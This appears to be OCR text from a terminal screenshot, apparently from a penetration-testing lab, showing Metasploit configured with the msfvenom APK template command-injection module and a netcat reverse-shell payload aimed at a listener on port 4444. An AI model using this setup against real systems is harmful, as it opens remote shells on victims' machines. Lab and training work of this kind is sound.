 Activities Applications Places Terminator Jun 2 23:43 1
/bin/bash
/bin/bash 123x34
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.69 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST
set LHOST 10.0.0.69 set LHOST eth0
set LHOST 10.0.3.1 set LHOST fe80::1fad:4eb9:1dfe:9ef8%eth0
set LHOST 10.10.14.177 set LHOST fe80::b03:a4d6:7377:434c%tun0
set LHOST 127.0.0.1 set LHOST lo
set LHOST ::1 set LHOST lxcbr0
set LHOST dead:beef:2::10af set LHOST tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST